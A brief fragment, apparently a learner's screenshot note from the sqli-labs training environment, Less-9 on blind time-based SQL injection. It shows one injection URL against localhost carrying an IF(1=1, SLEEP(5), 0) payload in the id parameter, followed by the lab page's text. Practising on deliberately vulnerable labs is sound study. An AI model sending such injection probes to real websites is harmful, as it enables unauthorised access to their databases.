 Less-9 Blind- Time based- Single
localhost:8080/sqli-labs-master/Less-9/?id=1%27%20AND%20IF(1=1,%20SLEEP(5),%200)%20--+
更新
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9